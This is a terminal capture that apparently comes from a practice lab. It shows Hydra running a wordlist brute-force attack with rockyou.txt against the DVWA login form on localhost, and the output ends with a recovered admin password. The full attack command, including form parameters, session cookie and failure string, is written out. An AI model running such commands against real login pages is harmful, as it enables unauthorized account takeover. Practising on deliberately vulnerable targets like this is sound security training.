 ┌──(amjaddawud㉿amjaddawud)-[~/Desktop]
└─$ hydra -l admin -P ~/Desktop/rockyou.txt -o ./hydra_result.log -f -V -s 80 localhost http-post-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:H=Cookie: security=low; PHPSESSID=08aad1ec8a4f697e069f4e3d4f9f2d39:F=Username and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-10 05:26:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: security=low; PHPSESSID=08aad
1ec8a4f697e069f4e3d4f9f2d39:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: localhost   login: admin   password: 123456
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-10 05:26:28